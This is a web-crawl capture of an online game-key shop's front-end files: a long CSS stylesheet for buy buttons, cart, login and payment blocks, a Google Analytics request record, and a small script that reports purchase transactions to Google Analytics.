}

#USE_COUPON_WRAP.disabled {
    background-position: -878px -400px;
    cursor: default;
}

#main.game .priceBlock .header .buy-button {
    text-align: center;
    margin-top: 16px;
    width: 170px;
    background-position: left -317px;
}

#main.game .priceBlock .header .buy-button:hover {
    background-position: left -361px;
}

#main.game .priceBlock .header .buy-button:active {
    background-position: left -406px !important;
}

#main.game .priceBlock .header .buy-button.preorder {
    text-align: center;
    margin-top: 16px;
    width: 170px;
    background-position: -186px -317px;
}

#main.game .priceBlock .header .buy-button.preorder:hover {
    background-position: -186px -361px;
}

#main.game .priceBlock .header .buy-button.preorder:active {
    background-position: -186px -406px !important;
}

#main.game .priceBlock .header .none {
    width: 170px;
    height: 40px;
    margin: 16px auto 0px auto;
    text-align: center;
    background: url(../images/new_buttons.png) -186px -457px no-repeat;
}

#main.game .priceBlock .header .buy-button.soon {
    width: 170px;
    background-position: -389px -457px;
}

#main.game .priceBlock .header .buy-button.soon:active {
    background-position: -389px -457px !important;
}

#main .leftBlock .row .box .shadow .buy-button, .game_box .shadow .buy-button {
    z-index: 100;
    margin-top: 20px;
    position: absolute;
    width: 146px;
    margin-left: 28px;
    background-position: -389px -317px;
}

#main .leftBlock .row .box .shadow .buy-button:hover, .game_box .shadow .buy-button:hover {
    background-position: -389px -361px;
}

#main .leftBlock .row .box .shadow .buy-button:active, .game_box .shadow .buy-button:active {
    background-position: -389px -406px !important;
}

#main .leftBlock .row .box .shadow .buy-button.preorder, .game_box .shadow .buy-button.preorder {
    width: 146px;
    background-position: -546px -317px;
}

#main .leftBlock .row .box .shadow .buy-button.preorder:hover, .game_box .shadow .buy-button.preorder:hover {
    background-position: -546px -361px;
}

#main .leftBlock .row .box .shadow .buy-button.preorder:active, .game_box .shadow .buy-button.preorder:active {
    background-position: -546px -406px !important;
}

#main .leftBlock .row .box .shadow .none, .game_box .shadow .none {
    width: 146px;
    height: 40px;
    margin: 5px auto 0px auto;
    text-align: center;
    background: url(../images/new_buttons.png) -702px -317px no-repeat;
}

#main.catalog .rightBlock .row .box .buy-button {
    margin-top: 5px;
    width: 146px;
    background-position: -389px -317px;
}

#main.catalog .rightBlock .row .box .buy-button:hover {
    background-position: -389px -361px;
}

#main.catalog .rightBlock .row .box .buy-button:active {
    background-position: -389px -406px !important;
}

#main.catalog .rightBlock .row .box .buy-button.preorder, .game_adds .preorder {
    width: 146px !important;
    background-position: -546px -317px !important;
}

#main.catalog .rightBlock .row .box .buy-button.preorder:hover, .game_adds .preorder:hover {
    background-position: -546px -361px !important;
}

#main.catalog .rightBlock .row .box .buy-button.preorder:active {
    background-position: -546px -406px !important;
}

#main.catalog .rightBlock .row .box .buy-button.soon, #main.catalog .rightBlock .row .box .buy-button.soon.buy-button:active {
    width: 170px;
    background-position: -389px -457px !important;
}

#main.game .descriptionBlock .addition .buy-button {
    margin-top: 5px;
    width: 146px;
    background-position: -389px -317px;
}

#main.game .descriptionBlock .addition .buy-button:hover {
    background-position: -389px -361px;
}

#main.game .descriptionBlock .addition .buy-button:active {
    background-position: -389px -406px !important;
}

#main.game .descriptionBlock .addition .buy-button.preorder {
    width: 146px;
    background-position: -546px -317px;
}

#main.game .descriptionBlock .addition .buy-button.preorder:hover {
    background-position: -546px -361px;
}

#main.game .descriptionBlock .addition .buy-button.preorder:active {
    background-position: -546px -406px !important;
}

#main.game .descriptionBlock .addition .buy-button.soon, #main.game .descriptionBlock .addition .buy-button.soon.buy-button:active {
    width: 170px;
    background-position: -389px -457px !important;
}

#main.catalog .rightBlock .row .box .none, .addition .none, #card_page aside .none {
    width: 146px;
    height: 40px;
    margin: 5px auto 0px auto;
    text-align: center;
    background: url(../images/new_buttons.png) -702px -317px no-repeat;
}

#main.cart .leftBlock .button-block .buy-button.process {
    width: 252px;
    background-position: left top;
}

#main.cart .leftBlock .button-block .buy-button.process:hover {
    background-position: left -48px;
}

#main.cart .leftBlock .button-block .buy-button.process.buy-button:active {
    background-position: left -97px;
}

#main.cart .pay-button {
    border: none;
}

#main.cart .pay-button a {
    display: block;
    font-size: 0px;
}

#main.cart .leftBlock .button-block .buy-button.pay, #main.cart .pay-button a, .full_pay_from_account, #YandexBuyButton {
    color: transparent;
    width: 148px;
    border: none;
    height: 40px;
    background-position: -280px top;
    background-image: url("../images/new_buttons.png");
}

#main.cart .leftBlock .button-block .buy-button.pay:hover, #main.cart .pay-button a:hover, .full_pay_from_account:hover, #YandexBuyButton:hover {
    background-position: -280px -48px;
}

#main.cart .leftBlock .button-block .buy-button.pay.buy-button:active, #main.cart .pay-button a:active, .full_pay_from_account:active, #YandexBuyButton:active {
    background-position: -280px -97px !important;
}

#main.cart .leftBlock .button-block .buy-button.pay.loading, .full_pay_from_account.loading {
    background-position: -280px -145px;
}

#main.cart .leftBlock .button-block .buy-button.pay.loading:after, .full_pay_from_account.loading:after {
    content: '';
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: 60px;
    margin-top: -9px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

#main.cart .leftBlock .button-block .buy-button.process.loading {
    background-position: left -145px;
}

#main.cart .leftBlock .button-block .buy-button.process.loading:after {
    content: '';
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: 110px;
    margin-top: -9px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

#main.cart .leftBlock .button-block .buy-button.order {
    width: 397px;
    border: none;
    background-position: -453px top;
}

#main.cart .leftBlock .button-block .buy-button.order:hover {
    background-position: -453px -48px;
}

#main.cart .leftBlock .button-block .buy-button.order.buy-button:active {
    background-position: -453px -97px !important;
}

#main.cart .leftBlock .button-block .buy-button.order.loading {
    background-position: -453px -145px;
}

#main.cart .leftBlock .button-block .buy-button.order.loading:after {
    content: '';
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: 190px;
    margin-top: -9px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

#main.cart .leftBlock .button-block .next-step-button.loading {
    background-position: -453px -145px;
    background: #009200;
    color: #009200
}

#main.cart .leftBlock .button-block .next-step-button.loading:hover {
    background: #009200;
    color: #009200
}

#main.cart .leftBlock .button-block .next-step-button.loading:after {
    content: '';
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: -40px;
    margin-top: -6px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

#loginBlock > .block > .form > form > input#auth {
    width: 100%;
    background: url("../images/new_buttons.png") -1267px top no-repeat;
    width: 209px;
    height: 40px;
    border: none;
    margin-left: 55px;
}

#loginBlock > .block > .form > form > input#auth:hover {
    background-position: -1267px -48px;
}

#loginBlock > .block > .form > form > input#auth:active {
    background-position: -1267px -97px;
}

#regBlock > .block > .form > form > input#reg {
    width: 100%;
    background: url("../images/new_buttons.png") -1029px top no-repeat;
    width: 209px;
    height: 40px;
    border: none;
    margin-left: 55px;
    margin-top: 35px;
}

#regBlock > .block > .form > form > input#reg:hover {
    background-position: -1029px -48px;
}

#regBlock > .block > .form > form > input#reg:active {
    background-position: -1029px -97px;
}

#recoveryBlock > .form > form > input[type="submit"] {
    width: 100%;
    background: url("../images/new_buttons.png") -1029px -347px no-repeat;
    width: 209px;
    height: 40px;
    border: none;
    margin-left: 60px;
    margin-top: 20px;
}

#recoveryBlock > .form > form > input[type="submit"]:hover {
    background-position: -1029px -395px;
}

#recoveryBlock > .form > form > input[type="submit"]:active {
    background-position: -1029px -444px;
}

#recoveryBlock > .form > form > input[type="submit"].loading, #regBlock > .block > .form > form > input#reg.loading {
    background-position: -1029px -500px;
}

#recoveryBlock > .form > form > input[type="submit"].loading:after, .recovery_loading_content, .register_loading_content {
    position: absolute;
    width: 32px;
    height: 32px;
    margin-left: 150px;
    margin-top: 24px;
    background: url(../images/loader_new.gif) center center no-repeat;
}

.register_loading_content {
    margin-top: 38px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > input[type="submit"] {
    width: 100%;
    background: url("../images/new_buttons.png") -1267px -347px no-repeat;
    width: 212px;
    margin-left: 185px;
    height: 40px;
    border: none;
    margin-top: 22px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > input[type="submit"]:hover {
    background-position: -1267px -395px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > input[type="submit"]:active {
    background-position: -1267px -444px;
}

.bonus_table {
    background: url("../images/bonus_table.png") left top no-repeat;
    width: 693px;
    height: 145px;
    margin: 25px 0px 0px 0px;
}

.bonus_table .bonus_title {
    width: 170px;
    margin: 8px 0px 0px 13px;
    padding-left: 45px;
    float: left;
    background: url("../images/new_buttons.png") left -260px no-repeat;
}

.bonus_table .bonus_title span {
    font-family: "PtSansBold";
    font-size: 14px;
    line-height: 40px;
}

.bonus_table .bronze_text {
    margin-top: 8px;
    background-position: 0px -700px;
}

.bonus_table .gold_text {
    margin-top: 8px;
    background-position: -580px -260px;
}

.bonus_table .bonus_desc {
    float: left;
    margin-left: 23px;
    width: 330px;
    margin-top: 14px;
}

.bonus_table .bonus_desc span {
    font-size: 14px;
}

.bonus_table .bonus_proc {
    float: left;
    margin-left: 63px;
    margin-top: 17px;
}

.bonus_table .bonus_proc span {
    font-family: "PTSansBold";
    font-size: 18px;
    color: #2f3a3b;
}

.steps_image_block {
    margin: 35px 0px 0px -9px;
    position: relative;
}

.steps_image_block .steps_legend {
    margin-bottom: 7px;
}

.steps_image_block span {
    text-transform: uppercase;
    line-height: 33px;
    font-family: "PtSansBold";
    font-size: 14px;
}

.steps_image_block .num {
    color: white;
    width: 30px;
    margin-right: 18px;
    height: 30px;
    float: left;
    display: block;
    background: url("../images/new_buttons.png") -896px -160px no-repeat;
    text-align: center;
}

.steps_image_block .dlegend {
    float: left;
}

.steps_image_block .dlegend .step_n {
    color: #6cab12;
}

.steps_image_block img {
    display: block;
    max-width: 654px;
    margin: 0 auto;
}

.info_board {
    margin-top: 25px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border: 2px solid #202828;
    float: left;
    padding: 12px 26px 9px 26px;
}

.info_board span {
    color: #1c2424;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: bold;
}

.info_mtext {
    float: left;
    margin: 40px 20px 0px 20px;
}

.info_mtext span {
    font-size: 15px;
    font-weight: bold;
}

.redactorBlock > .menu_left {
    float: left;
    width: 180px;
    border-right: 1px #c1c1c1 solid;
    margin-top: 51px;
}

.redactorBlock > .menu_left ul {
    padding: 0 0 0 0;
    margin: 0;
}

.redactorBlock > .menu_left ul li {
    border: none;
}

.redactorBlock > .menu_left ul li.active a {
    color: #5d990a;
}

.redactorBlock > .menu_left ul li a {
    text-align: left;
    font-size: 14px;
    display: block;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-family: "PtSansBold";
    text-decoration: none;
    color: black;
}

.menu_left ul li a:hover, .nav-v li a:hover {
    color: #91cf41 !important;
}

.ogrn {
    background: url("../images/sprite_components.png") left -680px no-repeat;
    display: block;
    padding-left: 24px;
    font-family: "PTSansBold";
    font-size: 15px;
}

.bonus_type {
    padding: 10px 15px 15px 15px;
    margin-bottom: 20px;
    background: #CFCFCF;
    border: 1px solid #D6D6D6;
    border-radius: 1px;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
}

.bonus_type_content li.btc_li, .bonus_type_content a {
    font-size: 1em !important;
    color: #5d990a;
}

.bonus_type_content li.active, .bonus_type_content a.active {
    color: #383838;
}

.bonus_type_content a.bonus_type_head, .bonus_type_content span.bonus_type_head {
    display: inline-block;
    text-decoration: none;
    font-weight: bold;
}

.bonus_type_content a.bonus_type_head {
    border-bottom: 1px dashed;
}

.bonus_type_content {
    list-style: disc outside;
    margin: 0px 0px 0px 15px !important;
}

.bonus_type_content li.btc_li {
    margin-top: 10px;
}

.bonus_type_content li.first {
    margin-top: 0px !important;
}

.bonus_type_content .content {
    margin: 10px 0px 8px 0px;
    color: #383838;
}

.bonus_type_content .content p {
    margin-top: 0px !important;
}

.bonus_type .h3 {
    display: block;
    color: #383838;
    font-size: 1em;
    font-family: "Intro";
    margin-bottom: 10px;
}

.block_notice {
    background-color: #75B90E;
    padding: 21px 25px;
    margin-bottom: 20px;
}

.block_notice .block_notice_warning {
    text-align: center;
}

.block_notice .block_notice_warning b {
    color: white;
    letter-spacing: 0.3em;
    font-family: "PtSansBold";
    font-size: 16px;
}

.block_notice p {
    color: white;
    margin-top: 12px !important;
    font-size: 14px;
}

.block_notice a {
    color: white;
    text-decoration: underline;
}

.block_notice a:hover {
    text-decoration: none;
}

.block_notice a:hover {
    text-decoration: none;
}

.coupon_wrapper {
    float: left;
    width: 350px;
    text-align: left;
    margin-top: 20px;
    display: none;
    margin-left: 10px;
}

.coupon_wrapper input[type="text"] {
    padding-left: 5px;
}

#COUPON_INP_SHOW {
    display: block;
    float: left;
    width: 120px;
    text-align: left;
    background: url('../images/sprite_components.png') left -1491px no-repeat;
    padding-left: 23px;
    margin-left: 10px;
}

#COUPON_INP_SHOW span {
    border-bottom: 1px dotted #5D990A;
    padding-bottom: 2px;
    color: #5D990A;
}

.coupon_wrapper span {
    color: #cc0000;
    float: left;
    font-family: "Trebuchet MS";
    font-size: 11px;
    margin-top: -22px;
}

.coupon_wrapper input {
    width: 157px !important;
    float: left !important;
    height: 25px !important;
    font-size: 13px !important;
}

.coupon_wrapper a {
    float: left;
    margin-left: 10px !important;
}

.coupon_wrapper input.error {
    border: 1px solid #cc0000 !important;
    color: #cc0000;
}

.coupon_wrapper input.fixed {
    background-color: #F1F1F1;
    border: 1px solid #DCDCDC;
}

.b_loading {
    position: absolute !important;
    display: none;
    width: 30px;
    height: 30px;
    margin-left: -3px;
    margin-top: 10px;
}

.del .b_loading {
    margin-top: 30px !important;
}

#block_nnts {
    float: left;
}

#block_nnts .nminus {
    display: block;
    float: left;
    width: 32px;
    height: 32px;
    background: url("../images/new_buttons.png") -878px -516px no-repeat;
}

#block_nnts .nminus:hover {
    background-position: -878px -553px;
}

#block_nnts .nminus:active {
    background-position: -878px -591px;
}

#block_nnts .nminus.disabled {
    background-position: -878px -440px;
    cursor: default;
}

#block_nnts .nquantity {
    float: left;
    width: 26px;
    height: 25px;
    /*background-image: url("../images/new_buttons.png");
    background-repeat: no-repeat;*/
    background-color: #FEFEFE;
    border: 1px solid #D4D4D4;
    padding-left: 20px;
    padding-top: 5px;
    font-size: 16px;
    color: #535353;
}

#block_nnts .nquantity.dq {
    background-color: #F1F1F1;
    color: #C9CDCD;
}

#block_nnts .nquantity.q1 {
    background-position: -186px -520px;
}

#block_nnts .nquantity.dq1 {
    background-position: -232px -520px;
}

#block_nnts .nquantity.q2 {
    background-position: -186px -558px;
}

#block_nnts .nquantity.dq2 {
    background-position: -232px -558px;
}

#block_nnts .nquantity.q3 {
    background-position: -186px -633px;
}

#block_nnts .nquantity.dq3 {
    background-position: -232px -633px;
}

#block_nnts .nquantity.q4 {
    background-position: -280px -595px;
}

#block_nnts .nquantity.dq4 {
    background-position: -326px -595px;
}

#block_nnts .nquantity.q5 {
    background-position: -280px -635px;
}

#block_nnts .nquantity.dq5 {
    background-position: -326px -635px;
}

#block_nnts .nquantity span {
    position: relative;
    top: 6px;
}

#block_nnts .nquantity.disabled {
    background-position: -910px -440px;
}

#block_nnts .nplus {
    display: block;
    float: left;
    width: 32px;
    height: 32px;
    background: url("../images/new_buttons.png") -950px -478px no-repeat;
}

#block_nnts .nplus:hover {
    background-position: -950px -553px;
}

#block_nnts .nplus:active {
    background-position: -950px -591px;
}

#block_nnts .nplus.disabled {
    background-position: -950px -440px;
    cursor: default;
}

.cart_addon {
    background: #7AC408;
    text-align: center;
    padding: 8px 15px;
    margin-top: 1px;
}

.cart_addon span {
    font-family: "Trebuchet MS";
    font-size: 12px;
    color: white;
    line-height: 12px;
}

.cart_addon span a {
    color: white;
    text-decoration: underline;
}

.cart_addon span a:hover {
    text-decoration: none;
}

.cart_addon_bg {
    background: url("../images/addon_cart_bg.png") center top no-repeat;
    width: 100%;
    height: 8px;
}

.steps .diagramm {
    float: left;
    width: 33px;
    height: 211px;
    margin-left: 10px;
    background: url("../images/steps_diag.png") left top no-repeat;
}

.steps .diagramm .point {
    width: 22px;
    height: 22px;
    background: url("../images/new_buttons.png") -990px -560px no-repeat;
    margin-left: 4px;
    text-align: center;
    padding-top: 1px;
}

.steps .diagramm .point.done {
    background-position: -990px -620px;
}

.steps .diagramm .point.done span {
    color: white;
}

.steps .diagramm .point.no-active {
    background-position: -990px -590px;
}

.steps .diagramm .point.no-active span {
    color: #d8d8d8;
}

.steps .diagramm .point span {
    font-size: 14px;
    color: #7a8484;
    font-family: Intro;
}

.steps .diagramm .point {
    margin-top: 37px;
}

.steps .diagramm .point:first-child {
    margin-top: 4px;
}

.steps .legend {
    float: left;
    width: 140px;
}

.steps .legend .row {
    padding-left: 7px !important;
    margin-top: 5px;
}

.steps .legend .row .title {
    font-size: 12px;
}

.steps .legend .row span {
    font-size: 11px;
    font-family: "Trebuchet MS";
    white-space: nowrap;
}

.collection_year {
    text-align: center;
    margin-bottom: 18px;
}

.row .collection_year:first-child {
    margin-top: 35px;
}

.collection_year span {
    font-family: Intro;
    font-size: 18px;
    color: #8cc93f;
}

.hits_placement {
    border-bottom: none;
}

.shop_info_box {
    border-top: none;
}

.action_placement {
    background: #222222;
    min-width: 880px;
    max-width: 1280px;
    margin: 0 auto;
    overflow: hidden;
    padding: 0px 40px 0px 40px;
}

.action_placement ul.links_list {
    text-align: center;
    min-width: 880px;
    max-width: 1280px;
    overflow: hidden;
    max-height: 42px;
    position: relative;
}

.action_placement ul.links_list li {
    margin: 20px 0px 0px 0px;
    padding: 0px 22px;
    text-align: left;
    display: inline-block;
    line-height: normal;
    vertical-align: top;
}

.action_placement ul.links_list li a, .action_placement ul.links_list li span {
    text-transform: uppercase;
    display: inline-block;
    font-weight: normal;
    font-size: 14px;
    font-family: PtSansBold;
}

.action_placement ul.links_list li a {
    display: inline-block;
    border-bottom: 1px dotted #5d990a;
}

.action_placement ul.links_list li span {
    color: white;
}

.action_placement ul.img_list {
    text-align: center;
    min-width: 880px;
    max-width: 1280px;
    max-height: 165px;
    overflow: hidden;
    position: relative;
}

.action_placement ul.img_list li {
    margin: 15px 0px 10px 0px;
    padding: 0px 5px;
    text-align: left;
    display: inline-block;
    line-height: normal;
    vertical-align: top;
    max-width: 198px;
    position: relative;
}

.action_placement ul.img_list li img {
    border: 1px solid #333333;
}

.action_placement ul.img_list li .title {
    color: white;
    text-transform: uppercase;
    font-size: 16px;
    font-family: Roboto;
    display: block;
    text-align: center;
    margin-top: 1px;
}

.action_placement ul.img_list li .title:hover {
    color: #91cf41;
}

.action_placement ul.img_list li .new_price, .action_placement ul.img_list li .old_price {
    display: block;
    position: absolute;
    font-family: PtSansBold;
    color: white;
    border-radius: 2px;
    text-align: center;
    padding-top: 9px;
    width: 70px;
    box-sizing: border-box;
    height: 35px;
    font-size: 16px;
    top: 57px;
}

.action_placement ul.img_list li .new_price {
    background: #DC1011;
    left: 6px;
}

.action_placement ul.img_list li .old_price {
    background: #1C2524;
    left: 76px;
    text-decoration: line-through;
}

.action_placement .action_box {
    text-align: center;
    margin-top: 5px;
}

.action_show_all {
    font-family: "Trebuchet MS";
    font-size: 13px;
    color: white;
    background: #00AF00;
    display: inline-block;
    text-align: center;
    width: 191px;
    height: 28px;
    border-radius: 2px;
    margin-bottom: 14px;
    box-sizing: border-box;
    padding-top: 3px;
    margin-top: 10px;
}

.action_show_all:hover {
    background: #00C500;
    color: white;
}

.action_show_all:active {
    background: #009000;
    color: white;
}

#genre_menu {
    position: static;
}

.t_blocks_box_container {
    min-width: 960px;
    max-width: 1362px;
    margin: 30px auto 0px auto;
}

.t_blocks_box {
    width: 100%;
}

.t_blocks_box tr td {
    text-align: center;
    width: 50%;
}

.t_blocks_box tr td:first-child > div {
    background: #1E65B5;
}

.t_blocks_box tr td:last-child > div {
    background: #469F1F;
}

.t_blocks_box tr td:first-child {
    padding-right: 3px !important;
}

.t_blocks_box tr td:last-child {
    padding-left: 3px !important;
}

.t_blocks_box .title {
    font-size: 14px;
    font-family: PtSansBold;
    color: white;
    padding: 18px 0px 15px 0px;
    font-size: 14px;
    display: block;
    text-align: center;
    text-transform: uppercase;
}

.t_blocks_box .cont_box {
    background: #292929;
}

.t_blocks_box ul.game_box {
    max-width: 680px;
    min-width: 468px;
    overflow: hidden;
    height: 311px;
    position: relative;
    margin: 0 10px !important;
}

.t_blocks_box .game_box li {
    padding: 0px 5px;
    margin-top: 15px;
    vertical-align: top;
    display: inline-block;
    text-align: left;
    line-height: normal;
}

.t_blocks_box ul.game_box .shadow {
    height: 258px;
}

.t_blocks_box .game_box li img {
    position: static;
}

.t_blocks_box .foot {
    padding: 10px 0 9px 0px;
}

.t_blocks_box .foot .t_blocks_box_link:first-child {
    margin-left: 134px;
}

.t_blocks_box_link {
    display: inline-block;
    height: 10px;
    width: 12px;
    background: url("../images/new_buttons.png") left top no-repeat;
}

.t_blocks_box_link.link_blue.pol {
    background-position: -600px -540px;
}

.t_blocks_box_link.link_blue.pus {
    background-position: -615px -540px;
}

.t_blocks_box_link.link_green.pol {
    background-position: -630px -540px;
}

.t_blocks_box_link.link_green.pus {
    background-position: -645px -540px;
}

.t_blocks_box .all_link {
    display: block;
    float: right;
    margin-right: 20px;
    color: white;
    font-size: 12px;
    text-transform: uppercase;
    font-family: PtSansBold;
    margin-top: 1px;
    padding-right: 18px;
}

.t_blocks_box .all_link.link_blue {
    background: url("../images/sprite_components.png") right -379px no-repeat;
}

.t_blocks_box .all_link.link_green {
    background: url("../images/sprite_components.png") right -399px no-repeat;
}

.t_blocks_box .game_box .price {
    text-align: center;
    position: relative;
    top: -15px;
}

.t_blocks_box .game_box .price span {
    font-family: Roboto;
    font-weight: 700;
    color: white;
    font-size: 19px;
}

.subscribe_main {
    width: 396px;
    height: 182px;
    background: url('/public/images/main_mail2.png');
    margin-left: 765px;
    position: absolute;
    margin-top: -15px;
}

.subscribe_block {
    width: 960px;
    margin: auto;
}

.main_subscribe_header2 {
    color: #576878;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
    position: absolute;
    margin-top: 80px;
    margin-left: 80px;
    font-family: "Roboto";

}

.main_subscribe_header {
    color: #5d990a;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 16px;
    position: absolute;
    margin-top: 18px;
    margin-left: 135px;
    font-family: "PtSansBold";
}

.main_subscribe_form .input_price_down {
    border-radius: 5px !important;
    height: 44px !important;
    font-size: 14px !important;
    font-family: "Trebuchet MS" !important;
    border: 1px solid #DCDCDC;
    width: 205px;
    top: 125px !important;
    left: 65px !important;
    text-align: center;
    padding: 0px !important;
    position: absolute !important;

}

.input_price_down.error {
    border: 1px red solid !important;
}

.main_subscribe_form .price-down-button {
    display: block;
    height: auto !important;
    background-image: none !important;
    position: absolute !important;
    background-color: #00AE00;
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    padding-top: 12px;
    padding-bottom: 12px;
    border-radius: 3px;
    font-family: 'Roboto';
    font-weight: 400;
    text-align: center;
    top: 125px;
    left: 270px;
    width: 115px;
    z-index: 10;
}

.price_down_success_main {

    position: absolute;
    margin-top: 120px;
    margin-left: 80px;
    font-family: "PtSansBold";
    color: #5d990a;
}

.price_down_error_main {

    position: absolute;
    margin-top: 120px;
    margin-left: 160px;
    font-family: "PtSansBold";
    color: red;
}

.subscribe_inner {
    position: relative;
    width: 960px;
    margin: auto;
    padding-top: 25px;

}

.footer_subscribe {
    width: 100%;
    border-top: 1px solid #CCCCCC;
    margin-top: 20px;
}

.subscribe_inner_text {
    display: inline-block;
    color: #576878;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
    position: absolute;
    margin-top: 5px;
    margin-left: 35px;
    font-family: "Roboto";
}

.inner_subscribe_form {
    position: absolute;
    display: inline-block;
    top: 15px;
}

.inner_subscribe_form .input_price_down {

    border-radius: 5px !important;
    height: 45px !important;
    font-size: 14px !important;
    font-family: "Trebuchet MS" !important;
    border: 1px solid #DCDCDC;
    width: 275px;
    top: 0px !important;
    left: 525px !important;
    text-align: center;
    padding: 0px !important;
    position: absolute !important;
    margin-top: 0px !important;
}

.inner_subscribe_form .price-down-button {
    display: block;
    height: auto !important;
    background-image: none !important;
    position: absolute !important;
    background-color: #00AE00;
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    padding-top: 13px;
    padding-bottom: 12px;
    border-radius: 3px;
    font-family: 'Roboto';
    font-weight: 400;
    text-align: center;
    top: 0px;
    left: 810px;
    width: 118px;
    z-index: 10;
}

.subscribe_inner .price_down_success_inner {
    position: absolute;
    display: inline-block;
    margin-left: 525px;
    margin-top: 5px;
    font-family: "PtSansBold";
    color: #5d990a;
}

.subscribe_inner .price_down_error_inner {
    position: absolute;
    display: inline-block;
    margin-left: 525px;
    margin-top: 5px;
    font-family: "PtSansBold";
    color: red;
}

/**
page epic games oauth
 */
.oauth-left-epic-games {
    width: 720px;
    float: left;
    font-size: 16px;
}

.oauth-right-epic-games {
    width: 240px;
    float: right;
}

.oauth-epic-games-logo {
    float: right;
    padding: 48px 0 0 0;
}

.account-epic-games {
    font-size: 16px;
}

.next-step-button {
    display: inline-block;
    padding: 10x 35px;
    font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
    font-weight: bold;
    font-size: 14px;
    background-color: #00AE00;
    color: #fff;
    text-decoration: none;
    border-radius: 3px;
    text-align: center;
    text-transform: uppercase;
}

.next-step-button:hover {
    background: #00C500;
    color: #fff;
}

.next-step-button-border {
    display: inline-block;
    padding: 8px 35px;
    font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
    font-weight: bold;
    font-size: 14px;
    background-color: initial;
    border: #00AE00 2px solid;
    color: #00AE00;
    text-decoration: none;
    border-radius: 3px;
    text-align: center;
    text-transform: uppercase;
    box-sizing: border-box;
}

.next-step-button-border:hover {
    color: #00AE00;
}

.oauth-btn .next-step-button {
    margin: 0 10px 0 0;
}

.oauth-btn .next-step-button-border {
    margin: 0 0 0 10px;
}

.oauth-text-error {
    color: #cc0000;
}

/**
 Результат платежа в системе payssion
  */
.result-text-payssion {
    font-size: 16px;
    margin: 20px 0 0 0;
    overflow: hidden;
}

.result-text-payssion p {
    font-family: Helvetica;
    font-size: 16px;
}

.margin-top-20 {
    margin-top: 20px;
}

.sale-paysystem-wrapper {
    box-sizing: border-box;
    width: 100%;
}

.sale-paysystem-yandex-button-item,
.sale-paysystem-button-item {
    background: #00AE00;
    text-transform: uppercase;
    font: bold 14px/35px 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
    font-weight: bold;
    text-decoration: none;
    border: none;
    padding: 0 22px;
    height: 38px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
}

.sale-paysystem-yandex-button-item:hover,
.sale-paysystem-button-item:hover {
    background: #00AE00;
}

.sale-paysystem-description {
    margin: 0 0 11px 0;
    font: 11px "Helvetica Neue", Arial, Helvetica, sans-serif;
    color: #80868e;
}

.sale-paysystem-button-descrition {
    display: inline-block;
    margin: 0 0 15px 0;
    font: 12px "Helvetica Neue", Arial, Helvetica, sans-serif;
    color: #80868e;
}

.sale-paysystem-button-item {
    margin: 0 10px 0 0;
}

.sale-paysystem-wrapper {
    position: relative;
    padding: 0;
    margin: 0 -15px 0 0;
    border: none;
    font: 14px "Helvetica Neue", Arial, Helvetica, sans-serif;
    color: #424956;
}

#main .sale-paysystem-wrapper .sale-paysystem-yandex-button-container .next-step-button.order {
    display: inline-block;
    width: initial;
    height: initial;
    font-size: 14px;
    color: #fff;
    background-image: none;
}

#main .container .button-block .buy-button{
    /*background: url('/public/images/new_buttons.png') 0px top no-repeat;*/
    background-image: url('/public/images/new_buttons.png') !important;
    height: 17px !important;
    border: none;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=972311168&t=pageview&_s=1&dl=https%3A%2F%2Fgameray.ru%2Fspirit-of-the-island%2F%3Futm_source%3Dhot-game.info%26utm_medium%3Daffiliate%26partner%3D156&ul=en-us%40posix&dt=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20Spirit%20of%20the%20Island%20(%D0%BA%D0%BB%D1%8E%D1%87%20PC)%20%C2%BB%20%D0%A6%D0%B5%D0%BD%D0%B0%20%D0%B4%D0%B5%D1%88%D0%B5%D0%B2%D0%BB%D0%B5%20Steam!&sr=1280x720&vp=1280x720&_u=aGBAgEI7AAAAACAMI~&jid=892182904&gjid=1284225410&cid=1113053990.1769225225&tid=UA-30202253-1&_gid=1006497458.1769225225&_slc=1&z=1019808982
body_size: -449
content:
2,cG-6906R2QDKH

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gameray.ru/public/js/functions/ua.js
body_size: 583
content:
function ua_add_transaction(trans_id, affiliation, price)
{
    if(typeof(ga) != 'undefined'){
        ga('ecommerce:addTransaction',{ 
          'id': trans_id.toString(),
          'affiliation': 'gameray.ru',
          'revenue': price.toString()
        });
    }
}
function ua_add_item(trans_id, item_category, item_name, item_sku, item_price, item_quantity)
{
    if(typeof(ga) != 'undefined'){
        ga('ecommerce:addItem',{ 
          'id': trans_id.toString(),
          'name': item_name.toString(),
          'sku': item_sku.toString(),
          'category': item_category.toString(),
          'price': item_price.toString(),
          'quantity': item_quantity.toString()
        });
    }
}
